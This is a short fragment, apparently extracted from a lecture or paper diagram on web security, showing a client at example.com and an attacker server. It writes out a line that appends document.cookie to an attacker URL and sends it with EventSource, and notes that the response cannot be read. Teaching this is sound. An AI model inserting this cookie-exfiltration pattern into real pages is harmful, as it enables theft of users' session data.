 Client
Example.com
Server
Evil.com
URL=http://evilc.com/events.php
Parameter = document.cookie
new EventSource(URL+"?"+parameter)
Accessing response not allowed